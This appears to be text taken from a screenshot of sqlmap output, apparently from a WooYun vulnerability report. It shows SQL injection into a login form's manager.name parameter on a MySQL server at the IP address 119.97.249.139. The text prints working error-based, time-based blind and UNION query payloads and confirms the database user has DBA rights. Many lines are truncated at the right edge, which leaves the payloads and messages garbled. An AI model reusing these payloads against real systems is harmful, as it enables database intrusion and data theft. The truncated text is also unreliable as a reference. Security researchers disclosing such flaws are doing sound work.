 custom injection marking character ('*') found in option '--data'. Do you
o process it? [Y/n/q]
[01:46:52] [INFO] resuming back-end DBMS 'mysql'
[01:46:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROU
ause
    Payload: manager.name=1111' AND (SELECT 4819 FROM(SELECT COUNT(*),CON
1787a7071,(SELECT (ELT(4819=4819,1))),0x7171627871,FLOOR(RAND(0)*2))x FRO
MATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xffD'='xffD&manager.passw
1&systemType=0&actionFormNeedEditFlag=true&x=35&y=16
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: manager.name=1111' AND (SELECT * FROM (SELECT(SLEEP(5)))khjX
FrOA'='FrOA&manager.password=1111&systemType=0&actionFormNeedEditFlag=tru
y=16
    Type: UNION query
    Title: Generic UNION query (NULL) - 23 columns
    Payload: manager.name=1111' UNION ALL SELECT CONCAT(0x71787a7071,0x51
34551695745,0x7171627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &manager.passwo
&systemType=0&actionFormNeedEditFlag=true&x=35&y=16
---
[01:46:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[01:46:52] [INFO] testing if current user is DBA
[01:46:52] [INFO] fetching current user
[01:46:53] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[01:46:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[01:46:53] [INFO] fetched data logged to text files under 'C:\Users\Admin
r.Y7WC5J09Q2W2XBI\.sqlmap\output\119.97.249.139'
www.wooyun.org